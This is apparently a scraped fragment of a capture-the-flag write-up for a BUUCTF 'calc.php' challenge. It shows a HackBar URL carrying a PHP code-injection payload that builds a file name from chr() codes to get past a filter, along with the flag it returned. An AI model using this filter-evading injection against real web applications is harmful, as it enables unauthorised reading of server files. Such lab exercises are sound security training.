 2string(43) "flag{6c3b33e8-b40d-4604-85b9-8c7895179796} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node5.buuoj.cn:26373/calc.php? num=2;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
Split URL